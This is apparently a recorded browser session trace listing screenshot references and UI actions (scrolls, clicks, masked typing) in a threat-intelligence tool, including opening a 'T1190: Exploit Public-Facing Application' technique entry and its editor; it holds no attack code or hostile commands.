 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (702, 126)  scroll, scrollTop: 7, scrollLeft: 0, axis: vertical  click on "Techniques" at bounding box center [115, 282] scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "T1190: Exploit Public-Facing Applicat…
Version: 1
Status: DEVELOPMENT
TTPs
1
Modified: 2025-08-06 16:33
Published: 2024-12-09 11:19" at bounding box center [394, 539] scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (718, 126)  type on "**********" 